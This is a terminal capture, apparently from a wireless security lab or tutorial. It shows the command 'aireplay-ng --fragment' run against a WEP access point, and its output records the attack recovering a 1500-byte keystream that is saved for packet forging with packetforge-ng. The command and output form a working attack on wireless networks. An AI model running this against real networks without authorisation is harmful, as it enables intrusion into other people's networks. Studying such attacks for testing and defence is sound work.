 exegol # aireplay-ng --fragment -F -b 54:B8:0A:07:EB:92 wlan1
No source MAC (-h) specified. Using the device MAC (AA:BB:45:06:8A:98)
15:49:37  Waiting for beacon frame (BSSID: 54:B8:0A:07:EB:92) on channel 11
15:49:37  Waiting for a data packet...
Saving chosen packet in replay_src-1223-154945.cap
15:49:45  Data packet found!
15:49:45  Sending fragmented packet
Got ACK (1) (packets 12).
Got ACK (2) (packets 12).
Got ACK (3) (packets 12).
Got ACK (4) (packets 12).
Got ACK (5) (packets 12).
Got ACK (6) (packets 12).
Got ACK (7) (packets 12).
Got ACK (8) (packets 12).
Got ACK (9) (packets 12).
Got ACK (10) (packets 12).
Got ACK (11) (packets 12).
Got ACK (12) (packets 12).
15:49:45  Got RELAYED packet!!
15:49:45  Trying to get 384 bytes of a keystream
15:49:45  Not enough acks, repeating...
15:49:45  Trying to get 384 bytes of a keystream
15:49:45  Not enough acks, repeating...
15:49:45  Trying to get 384 bytes of a keystream
15:49:45  Got RELAYED packet!!
15:49:45  Trying to get 1500 bytes of a keystream
15:49:45  Not enough acks, repeating...
15:49:45  Trying to get 1500 bytes of a keystream
15:49:45  Not enough acks, repeating...
15:49:45  Trying to get 1500 bytes of a keystream
15:49:45  Got RELAYED packet!!
Saving keystream in fragment-1223-154945.xor
Now you can build a packet with packetforge-ng out of that 1500 bytes keystream